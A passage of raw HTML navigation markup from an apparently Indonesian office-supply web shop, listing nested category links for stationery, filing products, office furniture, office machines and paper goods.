href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item active parent"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.hargastationery.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.hargastationery.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.hargastationery.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.hargastationery.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.hargastationery.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.hargastationery.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.hargastationery.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.hargastationery.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.hargastationery.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.hargastationery.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.hargastationery.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.hargastationery.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.hargastationery.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.hargastationery.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.hargastationery.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.hargastationery.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.hargastationery.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.hargastationery.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.hargastationery.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.hargastationery.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hargastationery.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.hargastationery.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.hargastationery.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.hargastationery.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.hargastationery.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.hargastationery.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.hargastationery.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.hargastationery.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 